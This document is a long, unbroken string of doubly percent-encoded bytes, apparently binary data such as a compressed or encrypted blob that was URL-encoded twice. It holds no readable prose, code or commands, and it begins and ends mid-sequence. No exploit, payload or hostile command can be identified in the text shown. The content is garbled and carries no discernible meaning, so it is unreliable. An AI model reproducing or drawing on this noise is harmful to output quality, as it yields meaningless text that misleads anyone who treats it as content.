253E%2581m%2585f%259A%25A2%25E3%2582%25FD%252B%2503%25D9%25BC%25D9U%2591%255E0%25F2q%25CD%2506%252B%258A9%25D4C%2593%25EF%2525%2599%25B7%2502%25F4%25ED%2510m%25CD%25B1%25CC%253C%250E%253C%25CE%25AF%25BB%255D%2510%250C%25FD%25B1.%2507%25E9%25D4%25EEA%25292F%25E5K%25ED%2501%257E%25F4%259E%2593%25E43%2516%25956%25A8%25E7%25CB%25FA%25EB%25BB%2524%25C2%2Bk%2588%25CE%250A%25A6%2516%25DA%25A9HM%25B8%2592%25AB%258F%2504%2514%25A9%25F0%25A7%2527%25E4%259An%25DF%2512t%25AD7%2599%252B%251D%2593%25DC%250E%25D6%25B6%25BAc%255BDy%2506%25DB%255C%259B%255C%2524%2525%25AB%2598%25FA%258F%2583%2509%25C9%2560%259B%25DA%25C2%25F2%25E9qg%2593%2588%25A4%2516-%255Cl%250C%25C9%2BK%25C5%25F8%253D%25CCr%259D%252F%253DX%255C%25C5%25F8f%2513%251E%25CA%2510R%25C8%258A%25E5%2524%25A4%2540%2585_U%25DF%255D%25BF%2500T%2583%2503%2524%2521%25FEHF%25FC%2522%25D0%253EH%253B%253E%25A9%25E3%258D%2589%252A%2508%25CE%2509%25DC%25B8%251A%2587%25B0%25C9cT%25E5%2584%252Cr%25EA%25E3Py%25B2%25DEm%25CA%25BE%2522%25F2k%25C2%25A5%2594%25E3%2590%25D1%252C%25F2%2592%251E%259AS%2519%2593%252F%25CA%25A1%2511%25B7%25B3%25EE%253D%25DC%253Ca%252C%25EC-%253CZr%25D0%25B6%25D5t%25AC%2529%25F3_%2587g%25CD%25A6%2517%250Fx%25A7uW%25ADM%259C%25AA%2505v%2507-%25FA%25E8%251E%25F42%2585%2593%2581%25BD%25DD%2581%25982%2511%250D%25DD%2500%25E4%25B3%257F%25E1%2580%257C%25C6%2516%258D%25D2%2540%259C%25F8%2505%2527mp%250Ee%25C4C%25A2l%25F5%25D7%25FDDj%2540%25D5%25D9%25F2R%25A7%25DD%258F%25E94C%250Da%25AC%25AD%25A4%2540%25FF%2580%252F%25F4W%25E8G%2522%25D5%25D8%25E8%2540j%25C5%25BE%2523%25F8%25A7%25E6%25C8hV%25F6%25C6%2593%2514%259E%2516%25F4%25D2%25D5%2526%25D21W%25DCbwC%255E%25E7Z%25F8%25F4%25A9_G%25E3%253F%25F2%25C8%25E2D%2593.%25FC%25B0c%252A%25FB%253E%25C8%2589J%25E0%25CD%253D%25EA%2511%2589%2529J8%25A5%251E%25AC%258F5%257D%258C%257DK%25AF%25DFb%2513%25B5%25AC%25BD%25F0%25CE%25A0%2599%253A%258E%259BC%2585%253E%25C6Y%253A%25BF%2513%25C9%251D%2586%25C8%25E7A%25A1%25A9%25B3%259AF%25BF%251D%25BE%25C9%25B3%25C3%25D6%25D8%251D%2525%2508%2525N%2560%2581%25EB%257F%25FE%25B1%25E4O%257D%25FC%25B1%2508%25BD%25E1%251B%25215%25E5%25E7%25C1%25E1E%25BC%25C7%25C40%25DD%25B3%250Fj%2528%253F%2503%25D7%2502%25CA%2505I%25C1%2591%2580%2581%250D%2507Q%25B9%253D%2515%258C%250C%25AB%250F%2595%25CE%25C1%25F6.6e%257C%251E%25BF%2510o%255D%25B2%2511%25BA1%25DB%25E7%25F3%25F1%25AA%25FB%2521%25C0sB%2590%25F3E%25B3v%25A2R%25E0K%25B3%259AR%25E9C%2593%25C3iO%25C8%25EEg%252Bl%250E%258C%25D0%25FF%2560%2590%2540%25B4%25A4%2580%25FD%25C8%25B3%252F%25C5K%2592%25CBl%25ED%252AxC%255E%259E%2513%25E1W%25A1qrX%25D6%25E0%2509%2B%25F5%2582%258C%2518%25BC%2514%25BB%25F9%25DB%25E3%259A%2517%25E8%25EB%25B1v%25EF%25BFK%25A7%255E%25DB%257Cf%25256%25BA%257E%25FE%25B1%25D6%25E5%2590%257F%25BA%2527%25C2%2528%2502O5%2514%257EM%251D8%250E%25D0%25B5%25CC%25FC%25994%25A7%2587%25D0f%25B4%25ECL%25CB%25DC%253A%255B%250B%2503z%25A0%25F8%2524%2522%251D%25BF%2528%25D4.%25BA%2507%25B2%2599%25B9%259Cl%25D1l%25C5%253E%2522%25EDM%250C%25FC%25A9N%25BBX%25A2%255D%25E91%25A4%25EB%25DB%25A2%25C5%25E7%25D4c%25E0%255D%25C4%2515Z%25A5%2598%2502y%25C2%25C0%25A2%25EAq%2590Ym%2591O%25E6s%25FE%2522z0%25ECs%2588%25C16J%251E%253C%258C%2560%2540T%25D8%25D1%25C8Q%25AF%250Dk%255D%25CA%2506%25F3%25CB%25A7Wi%25B3%25E5%25F4%25ED%250B%259D%25F9%257BLW%25D7%2526%25FF%259C%25D1%25D6%252B%2510%252B%25F1%2523%25FC%25AB7%259D%2507%257D%25F4%25FA%2587%25DC%25E39%25A2%252F%2599%253E%2518%2522%2529s%258D8qb%25E2%258E%2528%25F3%25A4%25AD%25D5%2599%25CB%257B%258D%2580%2Bvs%252C%25BEF%257B%25E1%251EjgQ%25FB%25E8%25BA%25AE%250C%258C%2502AD%25EB%25FA%25F2%25F9%2560lB%25C9%259F%2510%25DB%25FB%2527%2515%25CB%257F%25A3%25ED%2507%250A%25B9%25EA%25F1%25DD%25D3%25EA%258DC%25CCp0%253D%2583%25EF%251B%25E3e%25E4%2580%2512%255D%25CE%25A5%257FP%2598kf%25AF%25A9Ug%2527%250D8%2527EU%2586%253B%25C8%2509bE.%259A56A%25F5%25B5%25819%25BCHS%2523%2505%250F%2522%257C-%2585%259ENk%25AD%2503%25E1%2583%25C5%2582%258F%25D0%2595%25E6%2525%250F%25ABzR%25F5%2525%258C%259B%25C1J%258B%25CF%2504%2597%257D%25C1%250C%25B2Q%259A%2585%250D%253D%2501%25AF%25AE%253AJ%2514%250Bh%25C0%25DB%258D%25C3%25C7%25A1%25D4%251E%258B%25F7%252C%2560%25A0%2B%25AAG%25AD2%25ED%2517%25D9%257E%25EB%2595%2500%2597hF%25B9%2599%257B%25AEWv%25F2%25F1bC%2509%25D7%25A2%258DL%25FE%250CtK%25DD%257E%25C3%257E%2516%252AL%25EE%2516C%25E6%25CB%258FM%2503%2507%258BS%25C7%25B5%25A8%25D0%259A%25E1.9%2588%2521a%25DDj%253B%2581%25F5%258F%25FE%25FB%25BDC%257C%25036%252C9%25C9%2500%25B0%2598%2598%25AC%25FE%253E%255E%25CC%2506%2528U%2505TOe%25B0k%25B2%25CA-%2588%25E0%25D9%2506%25C4%25F0%25D7%2529%253A%2591%2515%25FE%25AB%250C1n%255D%25D3%2525f%25A6%25F9OA%25D1%25C8%25BD%25CD%2522%2599%2518%25BA%25F0%25D4%258Es%2513%25DF%25B5%25FAlA%25BF%25C2L%25C6%258C%25F8%25A8%2518A%25A1%25AC%25CC%2527%258B%251E%2521%2512%2589h%253C%258D%25EFP%25A9%25DD%2597%25EC%251E%251F%251E%2587%25DAU%258B%250Bb%25AF%25FB%2509GW%2581%25AC%25A2%25AE%25EBI%2589%25A3%2599%2508R%25CF%251E%25F3At%25FER27q%25FE%25E9G%2523xo%252A%250D%2594%25D1%2500%25FB%25DCk%25CFG%2594a%25DDp%25B8%25EEZ%2588%25CD%2515X%2521v%250B%252F%25D9m4%25BD%2512%25FB%255B%251E%25DC%25F9%25B9%25CAr%2581y%2505%257E%2594%25F4%2502k%2582%253A%25C1%253E%2592%25D4%25F7%2593%25CDS%25BB-%2504%25BBz%25D2%25BEM%25E6%25C8%2589%2581%2581%25E1%2589%25E9%252F%2560O%25AB%25E4BZ%25005%2507jC%25B2%25EE%2517L%2599%25ABe%252Fu%257F%253E%25A7%25CBn%25CC%25C3%25D7%2522%25D0%25E2%25F3%25ED%25EC%25C4%25DE%25CFD%25CAG%25CA%25F6%2501%2598%2580%25A0B%25F59%2508%2597%25ED%2524%25C9d%25E84%258Ay%251E%259BY%25F0%2597%25E7%25CE%259B%25DFmS%25C1%25CD%2594%2508%25BF%25DE%252A%25A1r%25B0%25BA%251BN%25C7c%2500%25BFL%2509%251C%2518j%253AuJ%25BBF%25FF%25AEu7%25F5%251F%252F%25F2%25BCdy%2526%2523%25C3d%250C%25BD%2B%25D5%2587AC%2515%258C%25A2%25E5%25D7%25BDe%253A5%25AEn%2517ss%25EE%257D%2525%25F9%25F9%25F6%2588vG%25B5%25DAGV%25BA%257CkMa%25CEV1%25C3%2526%252B%25FD%2519%2590%25AE%257Cf%25C3%25C7%250C%2510%25E2%25AF%25C4%25C7%2599O%25E9a%25DF%258D%25BE%2518%259F%255C%25A1%25F5%25DF%2595K%2519%25DE%251C%259Er%25CB%251D%255B%25978%25E0%2525%2587%25C4%2582A%253B%25DA%25E6%25A42mv%257C%25F9b%25A8%25AA%25A6O%25DA%253E%25BD%25E8Y%257FD%25CC%2526%259A%25F7%2524%25F0%25C9%259E%25E2%251C%250AS7%25E0%25DD%25A5%25AD%25ED%25ACvh%25C9E%25D9T%2526%2516%257D%25E7%25BFOQ%25B2%2509%258F%25EE%25AA%25B1A%25E9%25F4%25C4%253C%259B%25EB%25EF%252C%2595%2598%257B%251C%25E85%2518%2506%25F9%2519%25BF%258D%251B%2581%250D%25A2%25F6%25F4X4%25BE%2589%25EDS%25F7%25F3%25B3%2514%2592%255E%258C%25FB3.%250BG%25EAD%258A%2592%250D%2510E%25F2%2511jWK%2586UD%25D80i%2502%2511K%25FE%2508%25F3%250C%25CE%25E5z%2594Z%253E%25A7%251C%257D%259F%2598%25DD%253E%258C%252F%253F%250F%25C4%25AE%258E%2529%252C%259A-%25B5%25D6%2516%25B0%25B5%25EE%2588%25C7B%25BEq%25F4%25DC%2593U0%25CA%25F7%25D4%25AC%251D4zb%2595%2580%2516%25D1%258D%25EBk4%2525%25CC2%25F5kw%25E7%253F%2502ax%25D7X%2580%2502%2504%258CW%2519q%25F3%25C0%25B9%25FD%258A%255C%25E8%25A4%25AB0%257CjR%25DC%25BBf%25B88%25F6%251A%252A%25E6%2506%2519%25EE%25E0%250E%258E%253F%25A0%2507%25F5%2597U%25EDR%25EF%2589%2585%25F4%2581%25EF%252F%25F9%25A9%259Ak%25F7%25DEsV%257F%25C9%258C%252B4%25CF%25ABP%25A7%25CEGz%25BF%25BD%25E5%2560Di%25B5%2504T%2594%251FH%25DAF%253B%2526%2517%25D5%250A%25A3%25B3%25F7%25AAwI%25D8Gg%253C%258D%25EE%259D%25B7%25EB%25D3%25C6%253AE%25A0%258C%25AB%2526%25A2%25B5%25DEs%25FA%25C2%25C2%25B4%2507r%25BA%25D3o%25CB%2593%25D9%25D2%25D9%2580%25A4%253F%2503k%25D6%2560%2581%25EA0Y%253D%25C0%250Cc%25FC%2580%25A3%25AE%25FB2%25C2%2588%2594%25C5T%25B5E%25DBG%25ED%25A9%25F3l%253F%259F%255D%2524%259A%25CA%25D6%25B3%25FC%2599%25F8o%2582%25BB%25DE3%25BB%25C5%25B4%2597%25C6a%2583%2508%25EB%25EB%25E8%2518%25BF%25DE%259F%25DBd%25F6%25A0%2508%25E7hDjY%259BjA%25FD%25F3%25B6%25DFq%25FD%2522%25B2T%25D2%25B0%2589%25D4%25EB%25CA%2523%2525%25A8%25F3%25EB%25FC%2540t%25D7%255D.%25E1%25A7%2540%257CZ%2590%255CO%25F5%257F%257D%2529%25AE%25DEd%2502%257DLg6%259A%25BA%25F0e%25D8cD%25B9_%253Dr%25B1iA%2581z%25F8%25BEV%25B4%25DB%2501e%2505K%25F0%259BR%252FO%25D3%25EB%25E2%25A93%25EASOTt%25DFi%25D6%25DAW%25C2_%25B5%25A7U%255C%255C%2596%258B%25F4i%25E2e%25D8WEP_%258C%25F6%258A%25F6%2523%250A%25FA%25831g_%25F9%25F0%25B0%250D_%2509%25AA%259B%25BF%25C6%25F7%2508%25FA%25D4%25CD%25E3%2598%251D%25ED%25FEgpMu%2586%25C8i%250F%25EF%25112%2508%25AF%25A4%25D1%2587wwY%251BU%25E8%25A9%2516%2591%253D%255C%25DALxC%25EE0p%259Ai%251A1%25ED%255Bb%25CB%25F8%25C9%25E8%2588%25D3%251B%257E%25CA%259C%259A%25C6%25DE%25EC%25C93%25DD%25ED%25F9%257C-%2597%25AC%253D%25D8%25A2%25AA5%25248%259A%259E%2512%255B%259C%2528%25C5Ny%250D%25D7%251F%250C%25B9%25B5%25AFl%257D..%2514%257C%2560%259C%2526%25F9%25EC%25C71%2523%25EF%25CC%25D8d%255D%257Bq%255B%25D4PUu%251F%25A8%25DA%25D7YuhB%259F%258A%251C%25E6%2515%25C6%25DDI%2506%25BB%253E%25EA%2560A%25F3%25C1%259E%25B1%25FC%25F9V%2529z%25DCf%2585%25FCK%25A85%25CCF%250C.%2593%25A6%251E%257C%25D7%258D%25E9%2515%2527%25BE%25DC%259D%2515%251B%2580%251F%25E4%251A.qM8%251C%25D9%259A%25FD%250E%251Fo%25CE%2507T%2560%25C4%25A6%25FE%252A%25CB%2507%250B%2525%2595mly%25B1%2586%2529d%253E%259C%251D%25B66%25EAs4%25EA%25FE%2588%252F%258Bko%25C3%25853%25BDg%25B5%2522%2591%259D%259D%25C2S%258Ap%253FL%25CF%2501%2594%25B7%252F%25EF%2500%25A4Sw%25151%25E3%25CD%25ADy%2581%252B%2509%251C%2593%25E52%25A1H%25DC%257D%257BZTTL%25FC%25D2%25CC%259F%25AD%252C%2503%25A4%25A08%257FU%25C8p%2588%25BA%25B8%2B%2508yx%25B7%25D1%25DD%253D%2519%2598%25A6%259D%25E6%257E%253B%25CD%25BDj%25EB%25A48%2522%251E%2507%25FE%25BE%25F1%2506%2524%2519%25CF%25FD%25CA%25A67%25A0%25B0%25973%25FCfp%250B%25D4%257Fhf%25B3%255E%25BF1%2595%257F%2590%25DB%2527vC%251F%25B9%259D%25BBkW%2515%2519a%257B5%250A%25DBy%2507t%25ED%25E6%25B3%250E%25CE%2598%251E%25DCw%257DPfi%25D32%25D9%259BF%25BC%25B6%25DFsy%2509W%25D1%25FE%25E9zj%25C7C%25CE%25A8%250C%2595%257B%2514%257Bh%25F9%25A3n%25AD%25D0%25DC%253DG%252FlP%257F%2508%25F1%25C2%25DF3D%2526%2583%25BC%2597%258C%25103%2588z%25B3K%2599%2593%253F%2514%250Dk%25C8%25BBhx%257E%25EEOs%253AB%25AA8%2587%2585%25A6%2501uq%25AB-%25EA%2585%25ABm%25E1%25C3%2514%25C91%2585%2508%25B5%25DF7%25FE%252C%2589-%25EE%255E%25AAp%252F%2529x%2560%25D6CMDw%25BE%25B5I%2517%257F%2584%2583%253D%2529%25C8x%2B%252A%25DC2%253A%253C%25D4%25AE%258F%25C2%25AF%25E5%251B%257E%25EB%2515%25D3W%259D%25D8%25EF%252F.%25148F%257Fq%251E%25BAsu_%25B3%25F0%258B%25E6%25E0%25FDV%2525%253A%25DDzn%25C0%25CFD%2511%25CD%25F2w%25F3%252B%2529%2518%259C%252A%25FD%258D%25E8%25E7%25F9%2510%25A0%25A9%25E59%25A5L%25D7%257Bo%259E%25C2%25A2%252AP%2595W%25CE%258Dy%2512%257C%253F%2598v%25EF%25E6%25AD%25FA%2B%258E3%2528p%25A8%2513-%259F%25E5%258C%25A4%25DA%2521%25C5%25DE%2540%253B%2503%25B4%25F6%25AF%25CC%25A9H%25BB%25BC%25E9%25AB%250A8%259D%25FF%25EA%250F%25B4%2523L%258C%25A2%255B%25F3%2581%2589%2504%259A5v%25E3%2511%25F1%2B%25A4%25D2%253B%25D3%2510T%25B6h_E%2592%251E%250E%2518%2591%25DA%25FB%25FD%25D82m%25CAH%2528k4%25CA%25BB%25B4%25C9%25BB%25C88E%2588%2506%25D2%25FC%25F9%255D%25BF%25E3J%25BC%25C6%25AD%2521o%25EE%252F%25CA%25AF4e%25A8V%25E83.%259A%257B%25BB%258A%25DB%25F0%258E%2526%25FD%2525%25E0%257B%2527%257B%251B.%2591%25AD%25B8%25A0%25AF%25DD%25A79-%25E7B%25EDw%25D5%25BA%257B%25B1%2585i%25BC%259C%251A%25B4K%2519X%25AE%2515%257E%258C%25B7a%250DS3%25DFR%25B8C%2597_s%25B8%2590%2519%25DA%25E3M%250B%2526%257F%25E7%2525%2583%251E%2518L%25F9R%25CA%25FD%25D6%259Et%259Ct%257E%2B%25BC%258A%25F0%250C%253E%253E%253B%251D%25E5%259E%258D9%250E%2585%2598%25E0%2507%25CE%2504L%2589%2512_%25A4%25B6%25E7%25B3%2508%25C7-%250C%25D3%25D3%259E%25D7%25E8g%25A4%25DC%2507%251C%250C4%2509%258Ai%25A7ry%259A%257BFlT%250B%255E%259B%25D9%2585%25E2%2582%257DK%2598%25B8%25ED%250D%25E6%2507%25FD9%2504%259E%25F6K%2514Q2KX%25AB%25C75%2592%25C5%2594%25EB%2595mG%2596U%2591%2515%257C%253A%2508%2504%2522%25A8%2512%25A82%2507%25F9p%257C%25A9%25A6%25A3%25BCn%25FEX%25F6b%257BB%25C8%25E8%25EB%253D%2598%25FC%250E%252B%2515n%25B1W%2583Z%25C4%253A%25E9%259B%25DF%25BD%2597%253E%25F3%2502%25F99%250Eh%259En%25C6%25BB%25E0%258C%25F4%25D0%25B7%2524%25DE%25E5%25E3zy%25E8%2509%25D1%250F1%2591%25F0%2500p%25E54%2512%2528%2518%25F2%25852%252F%25B6L%259Ev%25EA%25D8%2503Q%2596v%25FA%25DEE-%2517%25BF%25AF%2509V%259Fp%25C0%251Ea5i%2596%25FAu%25BC%25B4%2516%2529k%258FM%2505R%25B1%2595%25FFM%25B0cQk%253D%25AA%25BD0Q%253Ch%25B1%25EDG%2581%253F%255BZ%25BClD%2597Z%25D6v%25BB%25B6%2527%2586%252B%2560%257C%25D9%25F5%25A2%25D4%2519%251F%255E%25D75%25153%25C8%25BD%25C54%25E1%25A8%252Ae%25F3%25DAW%25C7%25CA%2599%2501%25A8%2524%25DFs%253F%2580%2528%25A1p%253C%25DC%251E%255B%25FCU%25C7%25C1Y%2580%25AA%25A1%25AB%25F0I%25A8%25B5%252B%2510V%25AF%25DD%251Ee%25EB%25FA%252C_%251Fgq%2515%2589f%2599%25A2%25D0.S%253F%255E%259F%25CE%25406%25AF4%25FF%257E%25CC%2581%25EB%25F9oL%2580%25B9%255D%2522%250B%2505bE%2522%25AD%25DC%25E1%25AD%25A2l%25C7%25D2Q%252Fr%2590aN%2501%258D%25FB%25FDQ%253E%25DF%25CC%25CE%2500%25BE%25DA%25F6%25AD%25CA%25AF%2514%2525o%25FA7%2589%25AC%25D8%25C4%25C0%253E%25E2%25FB%25A3%25F9n%25D5%25FA%25BD%253BO%25C91%257C%25D2%25CBeM%255CP%25C8C%25E0%2589%2517%255B%252F%25E34O%257D%2510s%252C%2523g%250B%257D%2586%25EAE%25DE%25DC%25EA%25E5%251A4h9%2517%25EF%251B%25FC%25C3%255EJ%258C%2582%259FC%25B8%257B%25E7Iy%25DF%25FC%25B2%2598%25F2%2513%25CA%25DC%25AD%252F%25B9eo%25C0%25A2%25F3U%251B%2599%25C1Dp%25A5%25A7lG%25DE%2505%2504%253E%25847%25B6%25E8%25B0G%25BA%259D%257BE%25F4nE%25E48%2501%25B7%25DC%25B0%25F3%25A3%2525%25C2%25F3%258B%25D4%25E0%250B1Z%25F7%250Fv%25BE%25DB%25C7%25FDv%25EA%25B2%2597o%25ACy%2584%25DE%258CUje%259B%25CB%25F1%2504Re%25D5%25A7O%25C6%25F87%25C8%25AD%2502L%259E%25DC%25ED%257D%252A%252F.%25F2%25CC%25DA%25A4%25C9%25ED%2528%25F9%2592%252Ff%253Cv%2514%2523%2596E%25CEN%25C1%257E%2581%251D%25A4%25ED%2505%25C9%2524%2504RD%2524%25CD%253AJ%25B8%25C9%25D8%250F%259E4%25E2%2509%2504V%25B2%25F5v%25FC%25C9%2517%258B%2510%252C%25F2%25FE%25F9%2594%252F%25F7%25C9%250B%258Eg%2515V%25CC%25AFE%25C1%250F%25D7%25AA%258DT%25B5%252A%250A4%2588%2585k%25EC%2584%25F9K%2501YT%25A3%25B5%259B%2581B%25DE%2504%250E%2508n%2519%2519%257D%25F7%2503%25A5%25DB%25AC%259E%25CD-%250D_%25FB3%258D%2509z%2580%2592s%253Bx%25EE%25AD%25C0%25CC0%2502%25C9%25D7%250E%257Bf%25F9%2593%252Cq9%25B8%2585%25FDaD%259E%250F%25BB%25A8%2500%2BMX%257E%2595%2560%2592%25219%25A5%252A%25B3%25CE%25B4%2598%25C7R%258CI%258E%25D6%25D3%253EJ%2594%25B9%2589%253D%25A5C%25FD%25BERA%2581%25CF%2589%25FD%25FC%25F9%2506%253D%2592m%2593B%2529%25D7%25B6J%2514%25BA%25EA%25D2%251F%2514BY%25DB%25FF%2523%25BB7%2513%2591%2519N%25C7%2503%2540%25FD%25C8%25E8%251F%25F0%25EF%2560%25BE%25B4%251C%259F%2523%25EB%252C%25E2%258D%255B%2525%25B7%258F%25CBf%250F%2540nh%25C3%2503%257Ft%25E7%250A%25EA%2527k%25AE%250B%25EDIU%25BC%250EWr%2521%251F%2596HT%25A9qb%25C7%2508%25D4O5_%250F%2511o%2582%25B7Gn%25F3%253F7%2524%25F1%257E4zG%25E8%25E9Q_O%25C2%259C%2598%25C5%251F%250D%250AY%25E2%2527L%2582%259D%25D0%25DER%25A5%25B2b%2502%25DC%252AN%25FC%2511%2528%251B9%2524l%257F%25A5%25A9d%25D9%2519%25FE%25AB%250D%251B%2591%25CC%2588%257F%25FA%25B0%250FT%253B%253D%2502%25EE%2586%25EC%25C2%25BAm6%2595%2502%2595%25B9%2503%252A%252C%25EF%25826LO%25C3y33%25F1%25B2%250AL%2586%2506%25A7%25E9%25DE%25DC%2508%2595%2560%25C4%25B4%25DD%2591A%2509%250BY%25CDO%25BB-%25DA%25F64%25BA%253A%25CE%25C7%2581%2597%25BA%251F%25AD%25B9%2560%2596%25F3%2584V%25BA%2519%25D3%25EE%2596%25AB%2590%2597%25BC%257E%2586%2527OT%252F%25AE%25E9%25BA%25EB%25EB2P%257E%25F7udfd%25A3R%25E4%257Bg%2540I%25A3%25DC%25A6kF%2585%25E2%251F%25FF%25FCl%2513%25F1%25E9k%2B%2592%2590%25D0%25AA%25FF%25E7t%25DD%25DBWy%25CAb%25DEV%25DD%25DF%253F%25DA%258A%25D3%25FA%255B%251A%2500%25E1AJ%257D5%25FD%250F%253E%25E18%25F6%25EE%2514r%2523%2592%25F6%25C38%25B7T%2518%25FFV%25AB%259F%2517%25BF%258B%257DU%25F8%25EE%2587%2580%259E%25F5%25E1FX%253Br%2501%2519%25D6e%25CF%25F3R%253F%2516%2591%25D7%2583%25E5%25C5%2519u%2588%259F%2522%25FA%253B%25B4%25BFx%25B1%251B%253A%2586%258F%25E3%257B%257E%25DA%252F%2599n%2581%258D1%2B%25AA%25C6%252C%255C%25E8IkA%2596%25FC%2514S%25A9%250D%252C%25D0%25D0Yr%252F%2509%25B5%259B%25AF.%25BB%25F0q%2599%259C%2515%25A0D%253C%259E%257C%25E85U%250B4%259D%2505%258E%2588%250D%25603S%25CCI%2B%25BC6%25FF%2587%25CD%25AD%2525%2523%25BD%25ACE%25DF4Cx%25F6%25B3%257B%259Dz%2587%25C1ov%2505H%2521%25D3%253E%2525%259Bk%257D%2501%25D3%25DF%25EE%25F3%258AEQ6%25D3%25A5%255B%258D%25BC%25C7%253E%25AEE%25E14E%25A1%2590%2507%258A%251E%25AC%25FC%2528%2509%2540_n%25F0A%2521%25E3%25FC0%25E4%2594%2540%25C1%25C8%25EB%25A0%25D8%25C3%2526%25BD2%25D7%25A6%25CF%25F8%25D2%25F7%25C7.%25E3%2589%25E7V%25AC%25A1%25D4%25E16%25EE%253A%25BF%25040%2593%255D4%25BA%25AC%251D0%2584%2505%252C%25ED%25D61%25F7%2588_%25A2X%255E%250C%2519%2590%257F%25A5%257B5%25C7%2519%2521%2599e%253C%2522%25A8S%25C1%25FD%25BA%25FF%252A%25FE%25280n%25220N-%25B1pM%251F%259E%251D%251B%25E3%253F%25B3%25ECBI%258D%2524U%2584%2580%255D%25FA%25E4%25D6%251FJ%25ED%25B1%2505%252Fk%255E%252C%25F22%2588I%25D7%2524%25C9%2524%25D7C%25D3%2586%2502%25D9%2540%2590y%2582b_%250F%25CD%25B8%2519hB%25D5%255EG%258D%2524cp%253A%2502k%257E%2501%251D%25C8%25FD%25CC%250E%25AEy%2508%25C9%25C7%25A8%25C1d%2597I%25E7%2584a%25FA%25CD%25D1%2529%25BCD9D%2593%251A_%25F3%2508%2505zFs%25E3%2595%2560eE%2591K%251F%25DD%2597%253F%2591%25BE%251F%25B9%25D1%2584O%25CA%25CB%25CE%2591%25D2%25F7%25B4%257D%25CA%2587%2504%251B%25F2%25AC%25CE%25A8%250FB%257E7%25E1%25C8%2591%25BB%259D%251D%2540%25ADBy%255DkT%25D6%2597%253C%2528%25A86%2596%25C3%25DC%25B1%25FC%25F0%2593%2503%2523oB%25DB%25E2%2582d%25FC%2527%2510%2581%25D8%25A8E%2597%25B5%253F%25EDQ%251BC%25B7B%257EW%25D7%25E3%25E49v%25D3%2526Q%2512%2580X%25D70%2508%25F1r%259C%25F1%2522V%2517%25D9%25CB%25CE%253DY%2524%25D8%25AA%25DF%255D%253F%25D1%25B2%25E3%25D4%25C9%25F6%25E1%2500%2583%255EGU%255C%25F0%25CD%25B6%25B7%258A%253DE%25B8%257F%25D6m%2512%25DBa%2513%259E%25E6%25FE%253Cou%25FC8%2527l%25FE%251046%258E%2560%250DTm%25F0%2500%25E2L%25D0%2509%25BF%25E7X%25C1e%25F4%2599%2523%25DB%252C%25EC%25DE2E%25D2D%2588p%2521%257C%257F.%2519%25C0%257E%25C7%2598%2580%25A3%25F5%25FD0%25BA%2590%25E0%2512%2507%25C9f%2589%25A2%2524K%25B1%2524L%25BE%25F4%25BF%25C1%253B5%2501%25FCy%25D1%25B9A%2517%25FF%2508o%2B%25C2%2503e%253D%251D%25F8%252A%25AEd%25DA%2528%25F0%259B%2516%255C%25A6X%255C%257D%25B5%251F%252C.c%25FB74%2509%258B%2587%2592Z%25B2P%2599%25B0L%25AA%2525v%25ACD%251A%25C2h%259C%250EV%25D7%25EA%25B8%2584%255B%25E7%257Ek%2522m%2589x%250D%25D6%25C5%25E0%2588E%2528%252C%255D%25AD%25A9%2594%25F4%25B6%25073%25AA%25C8%25D9%25C3%2504P%25CA%25B8%251B%25FD%25CB%25FE%25D1%2529%250E%25C3%25126%255ES%2517Lz%25E4%25EDx%25A1k.R%2516%25A4%25DE%25D1rcWh%255D%25E6%250C%2598-%25F08%25CDKqX%25FC%250D%25AB9%25B6Sqq%2522_%2597n%25F3i%25E1%25D5%258B%250D%25A7B%252F%25AB-%253D%25C6%259E%257B%2523n%25BEm%25AE%250B%25E2%25E1%252F%25BC%25CD%25A6%25F2%25AB%253D%257C%2598%2528%255D%252F%25D6%251B0%25F7%25FAg%25C4U%250D%25E8B%2526g%25DC%2592%2540C%25F31i%2598%259E%25B1%25D0%2590%25E64%2514w%252F%2509%258Ar%252BNdD%25EF%257BN%25EF%258A%253D%25E7Z%25E7%25E6%25F1Y%259A%257F%25152%25E6%25BE%2528%2584%25EB%25A7B%25DB%25F7%25F4V%25D5_%25F4%25FC%25B9%25A3%25FA%25F3%2528%2527%25E1%25AB%2514dsc%25B4%25BD2%2522%25DD%2517%2527%25F2%25FA%251A%2586b%25B9c3%25AE%25BF%25AErH%25C4%25D6H%25B9%25A7%2524b%251D%257F%2587%25D2%2583%257E%2525%25E1%25BEa%255E%2590%2505%25C7%25AB%25F7H%2597u%258Fwt%25FB%25C6%25F8%2590%2587%2508%25F0FUb%2599E%258AB4h%25AF%25BA%257C%258D%2522%2521D%25E5P%25D0%25B9%2599%253E%25FB%253A%2589%25F1%25D1%250B%25C8%25B64WZj%25A4%25DA%25D1%2519%25190%2583up%2581%25CE%25C6%25B7%25E6%25D9%258Bf%25C1N%2508%2527%2505%2521%25AC%2517d%25C6%25C9%25DD%2593%25D3%25B1q%25EBc%25EEh%253Ck%257C%25E9%25A7%250C%25DC%255D%25EC%25AE%257F%2580m44%25ACC%2508%25C9%25E8%251A%25D7%25DA%2524%253E%25B8O%2518%25BF4%253DW%252F%25FA%25A8%2588%25DF%25B1%2506%252A%2511%25D5%253B%2504%25D5%25B1d%2529%2500h%25E9w%25CEb%2511%25EF%258Fb%255BO%250DX%2580%25C2%25B8%25A9%2592G%25ABq%25B3%2529%25FEvJn%2521%2560%2502%2508q3V%25C6%257C%2B%25CC%251E%258D%2500%25A3%259A%25DD%25196%2514m%2560x8I%257C%25F4z%258BOe%2599%2505%25E4%2501%252F%25A7xs%25EA%253F%25D2%25B7%25F7.%25CB%25C7%25A8M%25F1%25ED%255B%25A6%25F0%259D%25F6%258FK%25F8%25218%25CCoV%25D9%2529H%25A6%25A2%252Cx%25A3%25CA%2508%2513%2511%252C%2599%253FXS%25B0V%2515%2583%25F9r%25C8%259E%258EF%25976%25AD%25C1%25EF%25D4w%2581l%257E%250E%25C09%25AF%257F%2502%250F%25B59%253A%25B6k%259C%258D%2585%2581%25D1%2527%25BF%25B4%25A8%25E7%25C1%25CA%25E8%2588%25BE%2500%250ApU2%25EC%25C4%25DB%2526%25AA%259F%253D%25BA%255C%251Bv%25B9%250F%251D%2584qN%250A%2505%258C%2560g%250E%2595%25BF%25B9%2517%252BU%25A6%255DQ%25F5%25AA%252B%25DA%2528%25EDL%25E2W%2507%25AF%253E%25FA%25EB%251Eo%2581c0J%25DFOO%2560%2593%259A%252C%258F%2582%25CFi%2518l%257F%2515%25D6%250C%25E4%25EE%2507%2593k%25F5%2586Rxm%25FE2Uq%2505%25CD%25B3%2598B%2522%25BBs%259Ft%25A56_%257CSEzU%25D0%25DE%25D5%259C%25D3M%25CD%2526%257BV%25BFS%25A4%255C%252Cqf%2524%250EX%25A6%255C%25D2%25BE%2584%25A5%2529%25AE%257EH%